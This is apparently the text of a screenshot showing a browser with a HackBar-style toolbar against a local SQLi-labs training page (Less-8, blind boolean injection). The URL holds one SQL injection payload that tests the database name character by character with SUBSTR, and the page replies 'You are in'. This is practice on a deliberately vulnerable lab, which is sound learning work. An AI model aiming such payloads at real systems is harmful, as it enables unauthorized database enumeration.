 Cyberfox
Less-8 Blind- Boolian- Sin...
localhost/sqli-labs-master/Less-8/?id=1' AND SUBSTR(DATABASE(),1,2)="SE" --+
110%
Search
INT
SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL
http://localhost/sqli-labs-master/Less-8/?id=1' AND SUBSTR(DATABASE(),1,2)="SE" --+
Split URL
Execute
Tools Post data Referrer Cookie 0xHEX %URL BASE64 0bBINARY \UNICODE \xHEX &#xHEX; Base64 spacer
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
Type here to search
ENG
11:33
16-11-2025